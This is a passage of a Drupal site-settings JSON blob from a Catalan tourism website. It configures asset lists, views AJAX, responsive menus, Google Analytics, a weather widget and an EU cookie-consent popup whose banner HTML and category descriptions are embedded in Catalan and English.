":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:8c7d932a7eabe50b823db5b8c0c775cd":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/929","view_base_path":"agenda","view_dom_id":"8c7d932a7eabe50b823db5b8c0c775cd","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/taxonomy\/term\/929?page=5":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover 